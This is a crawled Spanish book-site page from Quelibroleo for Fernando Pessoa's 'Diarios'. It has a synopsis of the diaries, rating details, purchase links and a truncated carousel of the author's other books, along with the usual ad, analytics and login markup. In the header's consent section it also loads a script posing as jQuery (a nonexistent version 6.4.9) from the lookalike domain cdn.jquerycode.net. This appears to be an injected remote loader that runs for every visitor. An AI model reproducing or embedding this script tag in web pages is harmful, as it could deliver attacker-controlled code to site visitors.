

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/diarios-2
body_size: 15489
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="u0hrSwMCovX4UziWw7pf46aNmPkXjSBQXyGefr0D">

        <meta name="title" content="DIARIOS - PESSOA FERNANDO"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/9788496974067.jpg"/>
    <meta property="og:image:alt" content="DIARIOS"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/diarios-2"/>
    <meta property="og:title" content="DIARIOS - PESSOA FERNANDO"/>
    <meta property="og:description" content="Estos diarios, de los que varias partes fueron escritas originalmente en inglés, proporcionan al lector una visión única de las inquietudes personales de Pessoa y de su forma de vida cotidiana en distintas etapas, de sus estrecheces materiales, de su formación humanística, filosófica y literaria, de..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "DIARIOS",
    "author": {
        "@type": "Person",
        "name": "PESSOA, FERNANDO"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.25",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "4"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/9788496974067.jpg",
    "description": "Estos diarios, de los que varias partes fueron escritas originalmente en inglés, proporcionan al lector una visión única de las inquietudes personales de Pessoa y de su forma de vida cotidiana en distintas etapas, de sus estrecheces materiales, de su formación humanística, filosófica y literaria, de..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>DIARIOS - PESSOA FERNANDO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="DIARIOS - PESSOA FERNANDO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Estos diarios, de los que varias partes fueron escritas originalmente en inglés, proporcionan al lector una visión única de las inquietudes personales de Pessoa y de su forma de vida cotidiana en distintas etapas, de sus estrecheces materiales, de su formación humanística, filosófica y literaria, de...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="DIARIOS - PESSOA FERNANDO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Estos diarios, de los que varias partes fueron escritas originalmente en inglés, proporcionan al lector una visión única de las inquietudes personales de Pessoa y de su forma de vida cotidiana en distintas etapas, de sus estrecheces materiales, de su formación humanística, filosófica y literaria, de...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/diarios-2">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="DIARIOS - PESSOA FERNANDO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Estos diarios, de los que varias partes fueron escritas originalmente en inglés, proporcionan al lector una visión única de las inquietudes personales de Pessoa y de su forma de vida cotidiana en distintas etapas, de sus estrecheces materiales, de su formación humanística, filosófica y literaria, de...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/diarios-2" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "u0hrSwMCovX4UziWw7pf46aNmPkXjSBQXyGefr0D";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/diarios-2', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="u0hrSwMCovX4UziWw7pf46aNmPkXjSBQXyGefr0D">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="u0hrSwMCovX4UziWw7pf46aNmPkXjSBQXyGefr0D">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/9788496974067.jpg" alt="DIARIOS" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="8631">
                            <div style="float:left">
                                <h3>DIARIOS <small><a href="https://quelibroleo.com/web/public/index.php/autores/pessoa-fernando">PESSOA, FERNANDO</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/9788496974067.jpg" alt="Portada de DIARIOS" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.25">
                                            7,25
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="4">
                                                4 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/biografias-memorias">Biografías, Memorias</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/gadir">GADIR</a></li>
                                                <li><span>Año de edición</span> 2008</li>
                                                <li><span>ISBN</span> 9788496974067</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=DIARIOS https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fdiarios-2 via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/diarios-2', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/diarios-2"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788496974067&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788496974067" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="DIARIOS">
                            <input type="hidden" name="id_libro" value="8631" id="id_libro">
                            <input type="hidden" name="genero" value="Biografías, Memorias" id="genero">
                            <input type="hidden" name="autor" value="PESSOA, FERNANDO" id="autor">
                            <input type="hidden" name="_token" value="u0hrSwMCovX4UziWw7pf46aNmPkXjSBQXyGefr0D">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Estos diarios, de los que varias partes fueron escritas originalmente en inglés, proporcionan al lector una visión única de las inquietudes personales de Pessoa y de su forma de vida cotidiana en distintas etapas, de sus estrecheces materiales, de su formación humanística, filosófica y literaria, de sus intenciones vitales, y de la enorme madurez que demostraba desde muy temprana edad. De su recurrente sensación de aislamiento frente a familia, amigos y mujeres, retazos de sus comienzos como periodista, como poeta, y también como traductor en despachos mercantiles, de su método de trabajo literario, su apreciación sobre autores como Antero de Quental o Sá-Carneiro… Algunos de estos textos pertenecen a heterónimos menos conocidos como Charles-Robert Anon, Alexander Search o Fray Mauricio. Todo ello convive con páginas magistrales, textos a veces casi aforísticos, joyas que merecen figurar junto al resto de su obra y que sin duda harán las delicias de los admiradores de Pessoa.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/pessoa-fernando" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/un-disfraz-equivocado">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1429191723.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 4 votos"
							     							     
							     data-id="128189"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/un-disfraz-equivocado"><span>UN DISFRAZ EQUIVOCAD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/pessoa-fernando">PESSOA, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/poesia-14">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1453907718.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 2 votos"
							     							     
							     data-id="43523"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/poesia-14"><span>POESÍA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/pessoa-fernando">PESSOA, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/antologia-poetica-39">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1439459310.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,8 / 10 de 5 votos"
							     							     
							     data-id="51211"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/antologia-poetica-39"><span>ANTOLOGÍA POÉTICA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/pessoa-fernando">PESSOA, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/libro-del-desasosiego">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788432219412.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 48 votos"
							     							     
							     data-id="2894"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/libro-del-desasosiego#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/libro-del-desasosiego"><span>LIBRO DEL DESASOSIEG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/pessoa-fernando">PESSOA, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/antologia-poetica-el-poeta-es-un-fingidor">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788467024357.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.17"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 12 votos"
							     							     
							     data-id="4829"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/antologia-poetica-el-poeta-es-un-fingidor"><span>ANTOLOGIA POETICA: E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/pessoa-fernando">PESSOA, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-banquero-anarquista-y-la-tirania">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788493496784.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
